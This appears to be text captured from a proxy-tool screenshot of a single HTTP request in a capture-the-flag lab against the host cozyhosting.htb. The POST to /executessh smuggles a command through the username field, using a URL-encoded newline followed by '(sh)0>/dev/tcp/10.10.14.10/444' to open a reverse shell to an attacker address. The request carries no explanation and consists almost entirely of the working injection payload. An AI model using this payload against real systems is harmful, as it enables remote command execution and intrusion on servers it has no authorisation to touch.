 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=D2287F857B872DB1A21B2E9663FBE490
14 Upgrade-Insecure-Requests: 1
15
16 host=localhost&username=kanderson@%0A(sh)0>/dev/tcp/10.10.14.10/444;a
17